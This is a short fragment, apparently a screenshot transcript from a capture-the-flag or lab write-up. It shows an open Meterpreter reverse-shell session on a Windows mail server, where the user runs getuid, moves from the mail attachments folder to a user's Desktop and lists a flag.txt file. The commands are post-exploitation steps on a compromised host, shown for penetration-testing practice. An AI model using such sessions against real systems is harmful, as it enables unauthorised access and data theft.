 [*] Meterpreter session 1 opened (10.2.104.130:443 → 10.10.16.179:49798) at 2025-02-1
0 16:51:16 -0600
meterpreter > getuid
Server username: BRICK-MAIL\wrohit
meterpreter > pwd
C:\Mail\Attachments
meterpreter > cd ..
meterpreter > pwd
C:\Mail
meterpreter > cd ../Users/wrohit/Desktop
meterpreter > ls
Listing: C:\Users\wrohit\Desktop
================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2024-03-11 00:11:31 -0500  desktop.ini
100666/rw-rw-rw-  25    fil   2024-03-11 00:15:22 -0500  flag.txt